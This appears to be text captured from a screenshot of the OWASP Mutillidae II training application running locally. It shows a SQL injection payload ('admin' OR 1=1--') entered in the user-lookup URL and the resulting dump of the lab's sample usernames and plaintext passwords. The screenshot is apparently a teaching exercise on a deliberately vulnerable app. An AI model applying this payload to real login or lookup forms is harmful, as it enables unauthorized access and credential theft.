 127.0.0.1/mutillidae/index.php?p
127.0.0.1/mutillidae/index.php?page=user-info.php&username=admin'+OR+1%3D1--+&password=&user-info-php-su
bw
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.52 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "admin' OR 1=1-- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak